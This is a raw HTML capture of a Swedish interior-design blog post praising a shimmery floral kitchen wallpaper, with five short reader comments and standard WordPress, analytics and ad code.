

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/02/06/en-liten-blomma/
body_size: 46540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>En liten blomma &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; En liten blomma Comments Feed" href="https://www.lolitas.se/2008/02/06/en-liten-blomma/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2349","page_title":"En liten blomma","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='4 fall.' href='https://www.lolitas.se/2008/02/06/4-fall/' />
<link rel='next' title='Babycakes' href='https://www.lolitas.se/2008/02/06/babycakes/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/02/06/en-liten-blomma/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2349' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F06%2Fen-liten-blomma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F02%2F06%2Fen-liten-blomma%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2349 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2349" class="post-2349 post type-post status-publish format-standard hentry category-inredning">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/02/06/en-liten-blomma/#comments">5</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/inredning/" rel="category tag">Inredning</a></span>
				
					<h1>En liten blomma</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2008/tapet_1202227473_19350.jpg" alt="Kök" /></p>
<div align="left">Hur söt är inte tapeten ovan? Så pigg och ljus, speciellt i kombination med stolarna och stuckaturerna&#8230; Gillar överlag tapeter med något skimrande inslag &#8211; även om det inte är sådär jätte tidlöst så känns det upplyftande.</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/26/i-mina-kokskap/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="I mina kökskåp..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">I mina kökskåp...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/11/21/fargstarka-hem/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Färgstarka hem"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Färgstarka hem</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2019/11/10/norwegian-architecture-porridge-and-pines/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Norwegian architecture, porridge and pines"  style=" background: transparent url(http://www.lolitas.se/wp-content/uploads/2019/11/norway-wood-interior-modernism-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Norwegian architecture, porridge and pines</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">06/02/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/02/06/en-liten-blomma/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20En+liten+blomma%20-%20https://www.lolitas.se/2008/02/06/en-liten-blomma/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/02/06/en-liten-blomma/&media=&description=En liten blomma"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/02/06/en-liten-blomma/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/08/10/lolita-wants-3/">Lolita wants&#8230;</a></h3>
					<span class="date">10/08/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/06/28/monstrat-eller-vitt-sovrum/">Mönstrat eller vitt sovrum?</a></h3>
					<span class="date">28/06/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/03/15/small-spaces-big-plans/">Small spaces &#8211; big plans</a></h3>
					<span class="date">15/03/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/02/06/4-fall/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/02/06/babycakes/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">5 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-45100">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/en-liten-blomma/?replytocom=45100#respond' onclick='return addComment.moveForm( "comment-45100", "45100", "respond", "2349" )' aria-label='Reply to Linda'>Reply</a>											</span>
					<h6 class="author"><a href='http://klockanlinda.spaces.live.com/' rel='external nofollow' class='url'>Linda</a></h6>
					<span class="date">06/02/2008 at 8:03 pm</span>
										<p>som fondvägg var det jätte snyggt<br />o det passade till rummet</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45099">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/en-liten-blomma/?replytocom=45099#respond' onclick='return addComment.moveForm( "comment-45099", "45099", "respond", "2349" )' aria-label='Reply to linnea'>Reply</a>											</span>
					<h6 class="author"><a href='http://linneanorrman.blogg.se' rel='external nofollow' class='url'>linnea</a></h6>
					<span class="date">06/02/2008 at 7:54 pm</span>
										<p>Dom var jättesnygga! Skulle nog va rädd att dom inte håller så länge bara.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45098">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/en-liten-blomma/?replytocom=45098#respond' onclick='return addComment.moveForm( "comment-45098", "45098", "respond", "2349" )' aria-label='Reply to Malin S'>Reply</a>											</span>
					<h6 class="author"><a href='http://malinsmacblogg.blogg.se' rel='external nofollow' class='url'>Malin S</a></h6>
					<span class="date">06/02/2008 at 7:27 pm</span>
										<p>Väldigt piffig tapet &#8211; röd nyans hade jag dock inte valt till mitt hem.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-45097">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/en-liten-blomma/?replytocom=45097#respond' onclick='return addComment.moveForm( "comment-45097", "45097", "respond", "2349" )' aria-label='Reply to Caroline'>Reply</a>											</span>
					<h6 class="author"><a href='http://crownley.blogg.se' rel='external nofollow' class='url'>Caroline</a></h6>
					<span class="date">06/02/2008 at 6:24 pm</span>
										<p>snyggt med samma mönster på stolarna!<br />gillade att mönstret lyste lite extra när det också var ljust</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-45096">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/02/06/en-liten-blomma/?replytocom=45096#respond' onclick='return addComment.moveForm( "comment-45096", "45096", "respond", "2349" )' aria-label='Reply to Johanna'>Reply</a>											</span>
					<h6 class="author"><a href='http://jrafstedt.blogg.se' rel='external nofollow' class='url'>Johanna</a></h6>
					<span class="date">06/02/2008 at 3:50 pm</span>
										<p>Snygga tapeter, vill ha!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/02/06/en-liten-blomma/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="56cefcb27a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="220"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
